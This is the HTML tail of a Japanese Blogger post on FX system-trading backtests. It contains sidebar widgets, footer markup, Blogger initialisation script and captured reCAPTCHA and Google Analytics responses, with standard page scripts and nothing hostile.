<li><a href='http://d.hatena.ne.jp/fai_fx/20091227/1261839617'>lazarusでForexTester2 のインジケータを作る方法</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://plus.google.com/111764517957542995681" rel="publisher">Google+</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="http://dl.comffered.com/remark.html" height=1 width=1></iframe>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>&#12304; プロフィール &#12305;</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12925100687041373057' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ahahaFx
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12925100687041373057' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>&#12304; ランキング投票 &#12305;</h2>
<div class='widget-content'>
クリック&#8595;お願いします&#65281;<br/><a href="http://blog.with2.net/link.php?1134908:2343" target="_blank" title="FXシステムトレード ブログランキングへ"><img src="http://image.with2.net/img/banner/c/banner_1/br_c_2343_1.gif" width="110" height="31" border="0" /></a><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>&#12304; MT4関連ソフト &#12305;</h2>
<div class='widget-content'>
<a href='http://www.comffered.com/cef'>
<img alt='【 MT4関連ソフト 】' height='563' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiTZK54ar9Utg-TLzreYoPpBcJlrlNT0pGMz7QJmPSHJlQJxVExA44qzRi-JkZvzyf62A_xKryQQE6XgtnU930PB1ByeNKaYjwyxR92GKsi2BYHgAaSXl7qlVwBeepgS__DWu3CHaja-L/s1600/CEF_2_160x600.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>&#12304; Twitter &#12305;</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/ahaha_fxtrader" data-widget-id="326662693480173569">@ahaha_fxtrader からのツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#12304; 書籍 &#12305;</h2>
<div class='widget-content'>
<script charset="utf-8" type="text/javascript" src="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4"> </script> <noscript><a rel="nofollow" href="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4&Operation=NoScript">Amazon.co.jp ウィジェット</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
COMFFERED. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">Copyright(C) 2012 COMFFERED, All Rights Reserved. Powered by </span><a href="http://www.blogger.com/" target="_blank" style="text-decoration: initial; color: rgb(136, 136, 136); font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);">Blogger</a><span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">.</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-29689202-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Ryvcvm96Tzlm9HXxX829ukNet-A:1764585230228';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764781492495559537','//ahahafx.comffered.com/2011/03/smoothmadi_28.html','3764781492495559537');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764781492495559537', 'title': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18', 'url': 'http://ahahafx.comffered.com/2011/03/smoothmadi_28.html', 'canonicalUrl': 'http://ahahafx.comffered.com/2011/03/smoothmadi_28.html', 'homepageUrl': 'http://ahahafx.comffered.com/', 'searchUrl': 'http://ahahafx.comffered.com/search', 'canonicalHomepageUrl': 'http://ahahafx.comffered.com/', 'blogspotFaviconUrl': 'http://ahahafx.comffered.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29689202-4', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - RSS\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764781492495559537/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/3824675156465853296/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1899006932079012', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/5b2b582e571c87d2', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '3824675156465853296', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/s72-c/06b2aa5a-s.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/s1600/06b2aa5a-s.jpg', 'pageName': '\uff26\uff38\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790\u6642\u4ee3 \uff0d \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\uff14\uff0f\uff16\u901a\u8ca8\u30da\u30a2\u307e\u3067\u306e\u691c\u8a3c\u7d50\u679c', 'pageTitle': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18: \uff26\uff38\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790\u6642\u4ee3 \uff0d \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\uff14\uff0f\uff16\u901a\u8ca8\u30da\u30a2\u307e\u3067\u306e\u691c\u8a3c\u7d50\u679c', 'metaDescription': '\u3055\u3066\u524d\u56de\u306f\u3001 \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0 \u300d\u3067\u300c\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u300d\u691c\u8a3c\u306e\uff11\u901a\u8ca8\u30da\u30a2\u76ee\u3092\u5b9f\u65bd\u3057\u3001\u7121\u4e8b\u6483\u6c88\u3057\u305f\u3068\u3053\u308d\u307e\u3067\u8a71\u3057\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u4e88\u5b9a\u3057\u3066\u3044\u308b\uff16\u901a\u8ca8\u30da\u30a2\u306e\u3046\u3061\u3001\uff14\u901a\u8ca8\u30da\u30a2\u76ee\u307e\u3067\u3092\u691c\u8a3c\u3057\u305f\u69d8\u5b50\u3092\u66f8\u3044\u3066\u307f\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uff26\uff38\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790\u6642\u4ee3 \uff0d \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\uff14\uff0f\uff16\u901a\u8ca8\u30da\u30a2\u307e\u3067\u306e\u691c\u8a3c\u7d50\u679c', 'description': '\u3055\u3066\u524d\u56de\u306f\u3001 \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0 \u300d\u3067\u300c\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u300d\u691c\u8a3c\u306e\uff11\u901a\u8ca8\u30da\u30a2\u76ee\u3092\u5b9f\u65bd\u3057\u3001\u7121\u4e8b\u6483\u6c88\u3057\u305f\u3068\u3053\u308d\u307e\u3067\u8a71\u3057\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u4e88\u5b9a\u3057\u3066\u3044\u308b\uff16\u901a\u8ca8\u30da\u30a2\u306e\u3046\u3061\u3001\uff14\u901a\u8ca8\u30da\u30a2\u76ee\u307e\u3067\u3092\u691c\u8a3c\u3057\u305f\u69d8\u5b50\u3092\u66f8\u3044\u3066\u307f\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/s1600/06b2aa5a-s.jpg', 'url': 'http://ahahafx.comffered.com/2011/03/smoothmadi_28.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3824675156465853296}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/87704924-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-left-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-left-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-left-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-left-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-left-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-left-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-2-1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pVtFBQdhGm_01lkQPUgjmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764585234163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=395764243&t=pageview&_s=1&dl=http%3A%2F%2Fahahafx.comffered.com%2F2011%2F03%2Fsmoothmadi_28.html&ul=en-us%40posix&dt=%E2%96%A0%20FX%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%A5%AE%E9%97%98%E8%A8%98%3A%20%EF%BC%A6%EF%BC%B8%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3%20%EF%BC%8D%20%E3%80%8C%E6%97%A7SmoothMADI%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%80%8D%EF%BC%94%EF%BC%8F%EF%BC%96%E9%80%9A%E8%B2%A8%E3%83%9A%E3%82%A2%E3%81%BE%E3%81%A7%E3%81%AE%E6%A4%9C%E8%A8%BC%E7%B5%90%E6%9E%9C&sr=1280x720&vp=1280x720&_utma=117965339.97484751.1764585231.1764585231.1764585231.1&_utmz=117965339.1764585231.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1764585232230&_u=IQBCAEABAAAAACAAI~&jid=1438036871&gjid=976674340&cid=97484751.1764585231&tid=UA-29689202-4&_gid=1906566097.1764585232&_r=1&_slc=1&z=1467401937
body_size: -452
content:
2,cG-DC04W0WCZG